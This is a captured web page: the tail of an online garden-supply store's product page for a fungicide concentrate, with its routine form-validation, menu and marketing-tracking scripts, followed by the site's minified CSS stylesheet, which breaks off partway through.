        if (typeof qty != 'undefined'){
          pass = true;
          if (!$.isNumeric(qty)) {
            alert('Please enter a valid numerical quantity');
            return false;
          } else if (parseInt(qty) <= 0) {
            alert('Please enter a quantity greater than 0');
            return false;
          }
        } else{ //must be a subproduct page
          $("[id^=qty]").each(function() {
            qty = $(this).val();
            if ($.isNumeric(qty)) {
              pass = true;
            }
          });
        }
        if (!pass){
          alert('Please enter a valid numerical quantity');
          return false;
        }
      });
    </script>



     
        <script type='text/javascript'>
            function slideSearch() {
                if ($('#mobile-search').css('display') == 'none') {
                    $('#mobile-search').slideDown(600);
                }
                else {
                    $('#mobile-search').slideUp(600);
                }
            }
            $('nav#menu').mmenu({
                }, {
                // config
                offCanvas: {
                pageSelector: "#pagewrapper"
                }
            });
        </script>
    








<script type='text/javascript'>
$("#promo_code").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>





<script>
    function alignCompareButton() {
        if (($(window).width() > 456)) {
        $('li#compare').addClass('pull-right');
        } 
        else {
        $('li#compare').removeClass('pull-right');
        }
    };
    $('document').ready(alignCompareButton());
</script>






<!-- Email sign up popup  -->

 




                                                                                                                                                                        
          
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '1222501',
ecomm_pagetype: 'product',
ecomm_totalvalue: 230.00};
</script>






<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1071366967;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1071366967/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script>





<!-- Google Code for Remarketing Tag End -->




<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5223561"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5223561&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>











<script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=VPyxZd"></script>
<script>
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();
</script>






                              

                                                         
                                                 
<script type="text/javascript">
   var _learnq = _learnq || [];
   var item = {
     "ProductName": "OxiDate&reg; 2.0",
     "ProductID": "1222501-G",
     "SKU": "1222501-G",
     "Categories": ["Fungicides"],
     "ImageURL": "https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1222501_oxidate_600x600.jpg",
     "URL": "https://www.arbico-organics.com/product/oxidate-bacteriacide-fungicide-concentrate",
     "Brand": "BioSafe Systems",
     "Segment": "Cleaning",
     "Description": "OMRI LISTED and SHIPPING INCLUDED.  OxiDate<sup>&reg;</sup> 2.0 Concentrate for Cleaning Greenhouses and Tools",
     "Latin": "",
     "Status": "In Stock"
  };
 
   klaviyo.push(["track", "Viewed Product", item]);
  
  klaviyo.push(['trackViewedItem', {
       Title: item.ProductName,
       ItemId: item.ProductID,
       Sku: item.SKU,
       Categories: item.Categories,
       ImageUrl: item.ImageURL,
       Url: item.URL,
      Metadata: {
        Brand: item.Brand,
        Segment:  item.Segment,
        Description: item.Description,
        Latin: item.Latin,
        Status: item.Status
    }
  }]);
 </script>








<script>
  window.addEventListener("klaviyoForms", function(e) { 
    if (e.detail.type == 'open' || e.detail.type == 'embedOpen') {
      gtag('event', 'form_open', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'submit') {
      gtag('event', 'form_submit', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'stepSubmit') {
      gtag('event', 'form_step_submit', {'form': 'Klaviyo form', 'step_name': e.detail.metaData.$step_name});
    }
    if (e.detail.type == 'redirectedToUrl') {
      gtag('event', 'form_url_redirect', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'close') {
      gtag('event', 'form_close', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
  });
</script>





<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
 n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612597853389', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612597853389&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->




<script>
pintrk('track', 'pagevisit');
</script>
 </div><!-- /pagewrapper -->
</body>
<!--default-->
</html>

--- FILE ---
content_type: text/css
request_url: https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css
body_size: 13802
content:
:root{font-size:16px}.mobile{display:none}.skip-link{position:absolute;clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;width:1px;white-space:nowrap}.skip-link:focus{clip:auto;left:0;top:0;width:100%;height:auto;margin:10px auto 0 auto;padding:10px 0;background:#f0f0f0;border:2px solid #4b7823;border-left:none;border-right:none;text-align:center;font-weight:700;color:#4b7823;display:block;position:relative}body{background:#d9e7a1;color:#999;font:1rem Arial,'Lato',sans-serif}body,select,input,textarea{color:#333}a{color:#4b7823;text-decoration:none}a:hover{color:#000;text-decoration:underline}ul.display,#featured_products ul,#featured_categories ul,#suggested_products ul,#related_products ul,#you_may_also_like ul,.messages ul,.member-links ul,#shop_by_price ul,#category_filter ul,#recently_viewed ul{list-style-type:none;list-style:none;padding-left:0}.container{background:#fff;box-shadow:0 15px 25px rgba(0,0,0,.5)}.grid li .qty-label,.grid li div.child,.grid li div.status,.grid li input.qty{display:none}p{padding-bottom:0;line-height:1.4em}.red,span.red{color:red}.mm-listview .mm-next+a,.mm-listview .mm-next+span,.mm-listview>li>a,.mm-listview>li>span{font-size:1rem!important}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{display:block;padding:10px}.messages{padding:15px}#header figure{margin:12px 0 0 0}#header .checkout_hide a,#header .checkout_hide div.header_nav_divider{color:#333;display:block;float:right;margin:0 0 0 1px;padding:1px 0 5px 20px;text-decoration:none;vertical-align:bottom}#header #tagline{clear:right;color:#666;font-family:"Droid Serif",serif;font-style:italic;font-size:13px;padding:5px 0 5px 19px}#header .phone{color:#8d3533;font-size:1.375rem;text-align:right}#minicart_container{position:absolute;right:15px;top:9px;height:32px}.minicart{float:right;margin:0;padding:12px 5px 12px;border-bottom:0;font-weight:700}#cartitems img{display:inline;vertical-align:middle}.minicart a#vcart,.minicart img{text-decoration:none;color:#4b7823;margin:0 8px}.nav-icons img.mobile-search{margin-left:10px}input.search-image{position:absolute;right:5px;top:6px;background:#fff}#search form{position:relative;margin:10px 0}#suggestions{z-index:1000;background:#fff;position:absolute;width:100%;cursor:pointer;border-radius:0 0 4px 4px}#suggestions .suggestion{border-left:1px solid #e1e1e1;border-right:1px solid #e1e1e1;padding:0 10px 2px 10px;cursor:pointer}#suggestions .suggestion:last-child{border:1px solid #e1e1e1;border-top:none;border-radius:0 0 4px 4px}#suggestions .suggestion_hover{background:#f0f0f0}.navbar-collapse{background-color:#fff;overflow:hidden}#minicart_overlay_box{left:0;margin-left:auto;margin-right:auto;position:fixed;right:0;top:20px;z-index:99999;width:500px}#minicart_overlay{background-color:#fff;border:2px solid #4b7823;border-radius:10px;box-shadow:0 0 20px #000;margin:0 auto;padding:10px 0;width:450px;overflow:hidden}#minicart_overlay .pull-right.minicart_exit{margin-right:15px}#minicart_overlay #minicart_products .minicart_product{padding:15px;clear:both;background:#eee;overflow:hidden}#minicart_overlay .minicart_total{clear:both;padding:15px 15px 15px 0;text-align:right}#minicart_overlay .productname{color:#4b7823;font-size:1.375rem;font-weight:700;margin:3px 10px 18px;text-transform:capitalize;text-align:left}#minicart_overlay .minicart_promo_text_container{padding-top:8px}#minicart_overlay .minicart_promo_text{text-align:center;background-color:#85764f;font-weight:700;font-size:13px;color:#fff;padding:3px 5px 7px 5px;border:solid 1px #BDA870}#minicart_overlay .mini-cart-items{padding-top:15px;clear:both}#minicart_overlay .overlay_info{margin-left:65px;margin-bottom:5px;padding-left:10px}#minicart_overlay .minicart_total_qty{clear:both;padding:5px 0;text-align:right}#minicart_overlay .minicart_slider_container{padding-top:8px}#minicart_overlay .minicart_slider_promo_text{text-align:center;background-color:#85764f;font-weight:700;font-size:13px;color:#fff;padding:3px 5px 7px 5px;border:solid 1px #BDA870}#index #newsletter h2,#global_filter h2{background-color:#4b7823;border-color:#337ab7;color:#FFF;padding:10px 0 10px 10px}#newsletter input[type=email]{font-size:1rem}#horizontal #search{overflow:visible;padding:0}#horizontal #search input[type=text]{color:#757575}.btn{padding:5px 12px}button.btn-sitesearch{position:absolute;right:0;top:7px;background:none;border:none}button.btn-sitesearch .glyphicon.glyphicon-search{font-size:1.125rem}input{vertical-align:middle}.promo-banner{background:#000 none repeat scroll 0 0;color:#fff;font-size:14px;padding:10px;text-align:center;font-weight:700}.promo-banner a{color:#fff;text`-decoration:underline}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{background-color:#4b7823;border-color:#337ab7}.hed_font{margin-top:0;font-size:1rem}.list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:transparent;border-bottom:1px dotted #ccc!important;border:0}.border-btm0{border-bottom:0!important}#horizontal #nav-menu-container ul{padding-left:0}#horizontal #nav-menu-container ul li{margin-left:0;padding-bottom:0}.row.nav-wdmanage{margin-right:0;margin-left:0}.caret-up{width:0;height:0;border-left:4px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-bottom:4px solid;display:inline-block;margin-left:2px;vertical-align:middle}.navbar{margin-bottom:1px}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background:#648f3d;color:#fff;text-decoration:none}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{background:#648f3d;color:#fff;text-decoration:none}.navbar-default .navbar-nav>li>a{white-space:nowrap;color:#4b7823}.navbar-default{background-color:transparent;border-color:transparent;border-top:1px solid #ccc;border-bottom:1px solid #ccc;border-radius:0}.dropdown-menu{background:#f4f7e8 none repeat scroll 0 0;padding:5px 0 25px 0;box-shadow:0 12px 12px rgba(0,0,0,.3);-webkit-box-shadow:0 12px 12px rgba(0,0,0,.3);-moz-box-shadow:0 12px 12px rgba(0,0,0,.3)}.dropdown-menu>li>a{color:#4b7823}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{background:#648f3d none repeat scroll 0 0;color:#fff}.menu-icon img{margin-top:8px}.navbar button{float:left}nav.nav-icons{margin-top:8px}.sm-nav{border:none}.navbar-collapse{border-bottom:1px solid #ccc;margin-bottom:20px}#home-featured{margin-top:50px;background:url(/images/line-gray.gif) repeat-x left 60%}#new_products{margin-top:50px;background:url(/images/line-gray.gif) repeat-x left 60%}#featured_products_heading{font-size:25px;text-transform:uppercase;color:#555;text-align:center;background:url(/images/line-gray.gif) repeat-x left 50%;width:350px;background:#FFF;margin:0 auto}#featured-scroll{background:#fff;padding-top:15px}#featured-scroll header{text-align:center;color:#00718f}#featured-scroll header hr{border-bottom:1px solid #000;display:inline-block;margin-bottom:10px;width:20%}#featured-scroll header .hr-left{margin-right:10px}#featured-scroll header .hr-right{margin-left:10px}#featured-scroll header h2{font-family:"Raleway","Arial",sans-serif;font-weight:400;font-size:30px;display:inline-block;margin-top:0}#featured-scroll #featured_products{border:none;padding-top:0;background:#fff}#featured-scroll #featured_products header{display:none}#featured-scroll #new_products{border:none;padding-top:0;background:#fff}#featured-scroll #new_products header{display:none}.mini-product-list{position:relative;height:250px}#featured-scroll .thumb-product{width:250px;height:350px}#featured-scroll .info{width:250px;text-align:center;font-size:14px;padding:8px 0 0}#featured-scroll .MagicScroll-horizontal .mcs-item{margin:0 5px}#featured-scroll .MagicScroll .mcs-item a{width:250px;height:333px;max-width:250px;max-height:333px;min-width:250px;min-height:333px}#featured-scroll .MagicScroll>.mcs-button-arrow{margin-top:150px}.carousel_rt{float:right}.carousel-fade .carousel-inner .item{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.carousel-fade .carousel-inner .active{opacity:1}.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right{left:0;opacity:0;z-index:1}.carousel-fade .carousel-inner .next.left,.carousel-fade .carousel-inner .prev.right{opacity:1}.carousel-inner img{width:100%}.carousel-fade .carousel-control{z-index:2}@media all and (transform-3d),(-webkit-transform-3d){.carousel-fade .carousel-inner>.item.next,.carousel-fade .carousel-inner>.item.active.right{opacity:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.carousel-fade .carousel-inner>.item.prev,.carousel-fade .carousel-inner>.item.active.left{opacity:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.carousel-fade .carousel-inner>.item.next.left,.carousel-fade .carousel-inner>.item.prev.right,.carousel-fade .carousel-inner>.item.active{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}#welcome{padding-bottom:10px}#welcome h1{margin:0 0 13px 0;font-family:'Droid Serif',serif;color:#4b7823;font-style:italic;font-weight:400;font-size:1.188rem}#welcome p{font-size:1rem;line-height:22px;color:#000;margin:0;padding:0}#index .carousel-indicators{left:75%;list-style:outside none none;padding-left:0;position:absolute;text-align:right;width:20%;z-index:15;bottom:0;margin-left:0;color:#000}#index .carousel-indicators span{display:block;float:left;height:16px;width:16px;padding-right:4px!important}#index .carousel-indicators li{border:none;font-size:.8125rem;border-radius:0;background-color:#CCE0EA;height:16px;margin:0;width:16px;padding-bottom:0}#index .carousel-indicators li.active{background-color:#4FA1C3;color:#000}#index .carousel-indicators li.active span{font-weight:700}#newsletter-block.lower{clear:both;margin:30px -20px 0 -20px;overflow:visible;height:65px;background:url(/images/bg-footer-bar.jpg) repeat-x #5f7d27}@media only screen and (max-width:767px){#newsletter-block.lower{background:url(/images/pixel.gif) no-repeat #a8c06c!important;margin:30px 0 0 0;height:auto;padding:10px 25px}#newsletter-block div.column1{float:none!important;width:100%;margin:0!important;padding:15px 0 0 0;text-align:left}#newsletter_section{margin:0;padding:0}#newsletter_section div{margin-top:0}#newsletter_section div.form-group{padding:0;width:170px!important}#newsletter_section input[type="email"]{width:170px!important}}#newsletter-block div{padding:0 0 0 20px;margin-top:10px;display:inline-block;vertical-align:top;min-height:33px;border-left:1px solid #728f33}#newsletter_section{float:left;margin-top:5px}#newsletter-block section#newsletter_section div{border-left:0}#newsletter-block div#footer_catalog{float:left;border-left:0}#newsletter-block div.footer_catalog_image{float:left;border-left:0;padding-left:2px;margin-top:-35px}#newsletter-block div.footer_catalog_heading{color:#000;margin-left:0;margin-top:0;float:left;font-size:18px;border-left:0;padding-left:5px}#newsletter-block div.footer_catalog_heading a{text-decoration:none;color:#000}#newsletter-block div.footer_catalog_heading a:hover{text-decoration:underline;color:#000}#newsletter-block div.footer_catalog_arrow{float:left;border-left:0;padding-left:10px}#newsletter-block div.column1{color:#1f2f00;margin-left:25px;float:left;font-size:20px}#newsletter-block div.column1 #nwsl{font-size:18px;margin:0 12px 0 0;display:block}#newsletter-block div.column1 #nwsl a{text-decoration:none;color:#1f2f00;cursor:pointer}#newsletter_section input[type="email"]{width:230px;float:left;border:0;height:35px;border-radius:.3em 0 0 .3em;-webkit-border-radius:.3em 0 0 .3em;-moz-border-radius:.3em 0 0 .3em;padding:0 10px;outline:0;font-size:13px;color:#444;background:#fff;vertical-align:middle}#newsletter-block div.form-group{width:200px;float:left;border:0;height:35px;margin-top:0;padding:0}#newsletter-block div.column3{float:right;width:280px;padding-top:6px}#newsletter-block div.column3 #shr{font-size:18px;color:#fff;padding:0 10px 0 10px}#newsletter-block div.column3 #shrlnk{margin-top:-3px;padding:0;border:0;width:250px}#newsletter-block div.column3 .shrimg{margin:0 2px 0}#newsletter-block div.column3 #shrlnk a{text-decoration:none}#newsletter_section input[type=submit]{float:left;border:0 none;height:35px;border-radius:0 .3em .3em 0;-webkit-border-radius:0 .3em .3em 0;-moz-border-radius:0 .3em .3em 0;margin:0;letter-spacing:.05em}#npfade{-moz-opacity:.7;opacity:.70;filter:alpha(opacity=70);overflow:visible;text-align:center;top:0;width:100%;z-index:8001;position:fixed;top:0;left:0;width:100%;height:100%;background:black;opacity:.5;filter:alpha(opacity=50);display:none}#popcontainer{background-color:transparent;display:none;left:0;margin:0 auto;position:fixed;top:150px;z-index:8008!important}#popcontainer #close{color:#666;position:absolute;margin-left:-40px;margin-top:-40px;border:none;background:#000;border:1px solid black;border-radius:50px;padding:0}#popcontainer #close i{font-size:32px;color:#fff;background:transparent;border:2px solid #000;border-radius:50px}#popcontainer-content{border:5px solid #4b7823;margin:25px auto 0 auto;padding:20px;background:#fff;max-width:400px}#popcontainer h2{font-size:24px}#popcontainer h2 span{font-size:30px}#popcontainer>#form_part{padding:25px;text-align:center;border:1px solid #4b7823}#dim{position:fixed;display:none;top:0;bottom:0;left:0;right:0;background-color:#333;opacity:.8;z-index:1006}#popup_overlay_box{display:block;overflow:visible;width:2px;text-align:center;z-index:8008!important;margin:0 auto;position:absolute;width:60%;left:20%;margin-top:15%}@media only screen and (max-width:767px){#popup_overlay_box{width:90%;left:5%}}@media only screen and (min-width:1199px){#popup_overlay_box{width:50%;left:25%;margin-top:15%}}.popover_wrapper{background-color:beige;border:3px solid #80a95b}.header_asterisk{display:inline;font-size:.7em;padding:0 2px}#popup_container_email{width:100%;background-color:#beige;display:block;margin:0 auto;overflow:visible;padding:0;position:relative;z-index:1007!important}.close_email_popover{right:1%;position:absolute;top:1%}.overlay_close_btn{background:-moz-linear-gradient(center top,#5E94C7,#003F83) repeat scroll 0 0 transparent;border:1px solid #00366F;color:#FFF;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:13px;text-align:center;text-decoration:none;vertical-align:middle}#bad_address{display:block;height:10px;z-index:1008!important;width:250px;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:11px;border:0 solid #B7B7B7;border-radius:10px 10px 10px 10px;color:red;background-color:none;vertical-align:middle;margin-left:0;margin-top:5px;position:relative;padding-top:3px}#email_pop_logo{padding-top:30px;padding-left:0}.popover_header{clear:both;padding:45px 25px 30px 25px;font:28px Helvetica,Arial,sans-serif;color:#8d3533;font-weight:700}.popover_body{clear:both;padding:0 33px 1px 33px;font:14px Tahoma,Verdana,Helvetica,Arial,sans-serif}.popover_form{clear:both;width:100%;padding:10px 0 30px 0}.popover_fineprint{font-size:10px;padding:15px 0 5px 0;color:#999}.email_popover_close_btn{background:beige;border:0 solid #747687;color:#00677f;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:12px;text-align:center;text-decoration:underline;vertical-align:middle}.email_popover_close_btn_top{background:none repeat scroll 0 0 #fff;border:1px solid #747687;color:#999;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:25px;font-weight:700;text-align:center;text-decoration:none;vertical-align:middle}.email_popover_close_btn a:hover{background:#f3fcc0;text-decoration:none}.email_popover_join_btn{background:#64913d;border:0 solid #64913d;color:#fff;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:12px;font-weight:700;text-align:center;text-decoration:none;vertical-align:middle;padding:3px}.email_popover_join_btn:hover{background:#6dad16}.popover_hero_image{float:left;padding:15px 7px 15px 15px}div.form-container fieldset{margin:15px 0;padding:10px;border:#ccc 1px solid;background:#f4f7e8}div.form-container legend{font-weight:700;color:#666;font-size:18px}#buy_area{padding:5px}#buy_area_left{float:left}#buy_area_right{float:right}#buy_area_right .prodprice{float:left;padding:10px 0}#attributes{padding-bottom:15px}#attributes select{margin-top:10px}#shippingSchedule{clear:both;font-size:14px;padding:1px 10px 10px 10px;width:220px;display:none}#fe_zone_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}#animals_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}#frequency_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}#shipments_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}.popover_close_btn{background-image:url(/images/close_pop.png);background-repeat:no-repeat;height:30px;width:30px;border:0}.close_popover{left:485px;position:absolute;top:-15px}.info_button{background-image:url(https://cdn.commercev3.net/cdn.arbico-organics.com/images/info.png);height:20px;width:30px;border:0;background-repeat:no-repeat;background-color:transparent}.alert{color:#a62917;font-size:18px;padding-top:15px}.restrictions{color:#a62917;font-size:12px;padding-top:10px;padding-bottom:2px}.restrictions_checkbox{color:#a62917;font-size:12px;padding:2px 5px 10px 7px;float:right;font-weight:700}.fe_attribute_box{width:400px}#added{display:block;overflow:visible;width:2px;z-index:8008!important;margin:0 auto;position:absolute;width:60%;left:20%;top:1%;background:#fff;box-shadow:0 0 20px #000;border:2px solid #233e59;color:#000;font-weight:400;font-size:16px;text-align:left}@media only screen and (min-width:992px) and (max-width:1199px){#added{width:80%;left:10%}}#added #additonal h2,#added #additonal .price,#added #additonal .qty-label{font-size:.9em}#cont_added{display:block;padding:5px 12px;font-size:14px;margin:6px}#cont_added a{text-decoration:none;color:#fff}#close_added{display:block;padding:5px 12px;font-size:14px;margin:6px}#close_added a{text-decoration:none}.close_popover{right:1%;position:absolute;top:1%}.popover_close_btn{border:0 solid #747687;color:#999;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:25px;font-weight:700;text-align:center;text-decoration:none;vertical-align:middle}.popover_close_btn a:hover{background:#f3fcc0}.overlay_info div{font-size:13px;font-weight:400;color:#535353;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;text-align:left;padding:0 0 1px 0}.heading_popover{text-align:left;width:100%;font-size:18px;margin:0 0 20px 20px;font-family:Georgia,Times,"Times New Roman","serif";color:#445e0b;font-weight:400;font-size:1.3rem}#dim{position:fixed;display:none;top:0;bottom:0;left:0;right:0;background-color:#333;opacity:.8;z-index:1006}.minicart_overlay_products{float:left;text-align:left;padding:15px 5px 5px 5px}.minicart_overlay_summary{float:right;text-align:center;margin-top:35px;font-weight:700;font-size:14px}.minicart_buttons{padding-top:25px}@media (max-width:767px){#added{width:80%;left:10%}}#category_menu{padding-top:20px}#category_menu h3,#category_filter h3,#global_filter h3,#newsletter h3,#shop_by_price h3,#minicart h3,#left_column #recently_viewed h3{background-color:#fff0a3;border-color:#337ab7;color:#764315;padding:7px 0 6px 10px;text-transform:uppercase;font-size:.9em;text-align:center}#cat #ccpa h3{color:#445e0b;font-size:22px;font-weight:700}#cat #ccpa h4{color:#445e0b;font-size:18px;font-weight:700}#left_column #recently_viewed ul li{padding:0;margin:0}#left_column #recently_viewed .thumb-product{text-align:center;height:80px;overflow:hidden;margin:0;width:auto}#left_column #recently_viewed .thumb-product .image{width:75px;float:left}#left_column #recently_viewed .thumb-product .info{float:left;padding:20px;text-align:left;width:60%;max-width:180px}#left_column #recently_viewed .thumb-product .name{display:block;padding:10px 0 0}#left_column .filter_container label{font-weight:500}#left_column .filter_container label input{margin:0}#left_column{font-size:.9em}.thumbnail img{width:100%}.thumbnail{padding:0}.footerbg{background:#a8c06c;margin:0 -20px 0 -20px;color:#2d2d2b;padding-bottom:30px}footer a{line-height:25px;color:#2d2d2b;display:block}footer a:hover{color:#000}footer ul{list-style:none;padding-left:0}#footer nav ul li{margin-left:0;padding-bottom:0}#freephone p,#fax p{margin-bottom:0;padding-bottom:0}#cprgt{margin-top:25px;text-align:right}#cprgt p{margin-bottom:2px;padding-bottom:0;font-size:13px}#contact-numbers{margin-top:20px}#contact-details{color:#FFF!important}#footer .fullsite,#footer .gateway_links{padding-left:10px}#featured_products,#featured_categories,#related_products,#suggested_products{border:1px solid #ccc;clear:both;margin-bottom:20px;width:100%}#featured_products header,#featured_categories header,#related_products header{background-color:#58abcb;height:45px}#featured_products header h2,#featured_categories header h2,#new_products header h2,#related_products header h2{color:#333;font-size:24px;font-family:Arial,"Lato",sans-serif;margin:12px 0 0 20px;text-transform:uppercase}#suggested_products header,#related_products header{height:45px;background-color:#61852e;-webkit-border-radius:.2em .2em 0 0;-moz-border-radius:.2em .2em 0 0;border-radius:.2em .2em 0 0;margin-bottom:20px}#suggested_products header h4,#related_products header h4{color:#fff;font-size:16px;padding:15px 0 0 15px;text-transform:uppercase;margin:0}#featured_categories .thumb-product{height:200px}.cap{float:left;width:auto}.cap h3{margin:10px 0 0 10px}.seemore{background-color:#4b7823;color:#fff;float:right;font-family:Arial,"Lato",sans-serif;font-size:1rem;padding:13px 10px;text-align:center;text-transform:uppercase;width:100px}.seemore a{color:#fff}.thumb-product{height:230px;margin:0 auto;overflow:hidden;text-align:center}.thumb-product img{width:100%;max-height:150px;max-width:150px}.red,.req,.sale-price{color:#c00}#featured_products ul li .info a,#featured_categories ul li .info a,#new_products ul li .info a,#related_products ul li .info a,#suggested_products ul li .info a{color:#000}#featured_products ul li .name,#featured_categories ul li .name,#new_products ul li .name,#related_products ul li .name,#suggested_products ul li .name{margin:10px 0 5px 0}#breadcrumb{color:#666;font-size:.75rem;padding:15px 15px 0 45px;text-transform:capitalize}#breadcrumb a{color:#999}#breadcrumb ol{list-style-type:none;padding-left:0}#breadcrumb li{display:inline-block}#breadcrumb li+li:before{display:inline-block;margin:0 .5rem;transform:rotate(15deg);border-right:.1em solid currentColor;height:.8em;content:''}#category_menu ul{list-style:none;background-color:#fdf9ed;padding-left:0}#category_menu ul li{border-top:1px dotted #ccc;border-image:none;border-left:0 none;border-right:0 none;border-bottom:0 none;-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background-color:transparent;margin:0 5px;padding:0 5px}#category_menu ul li a{display:block;margin-bottom:-1px;position:relative;color:#4b7823;padding:10px 0}#category_menu li.active,#category_menu li.category_top_active{font-weight:700}#category_menu ul li ul li{padding-left:10px;border-top:1px dotted #ccc;border-bottom:0}@media only screen and (min-width:768px){section#cat{padding-left:25px}}#category_options label{text-transform:uppercase}#category_options #sort,#category_options #per-page,#category_options #toggle{float:left}#category_options #prev-next{float:right;margin:0;text-align:right}#prev-next2{color:#4b7823;clear:both;text-align:right;border-top:1px solid #ccc;margin:10px 0 0 0;padding:10px 0;border:none}#prev-next2 span{color:#4b7823;text-transform:uppercase}#prev-next2 .pagenumber a,#prev-next2 a{color:#58abcb;text-transform:uppercase}#prev-next2 .pagenumber a:hover,#prev-next2 a:hover{text-decoration:none}#toggle .list-on,#toggle .grid-on{color:#fff;border:2px solid #fff;padding:3px;font-size:16px}#toggle .list-off,#toggle .grid-off{color:#fff;font-size:20px}#toggle i{font-size:20px;color:#fff}#cat h1{color:#4b7823;margin-top:0}#cat h3{font-size:18px}#cat li{padding-top:.2em;padding-bottom:.2em}#category_options{background:#4b7823;color:#fff;font-weight:400;padding:10px}#category_options ul{margin:0;padding-left:0}#category .info h2,#prod_detail_list .info 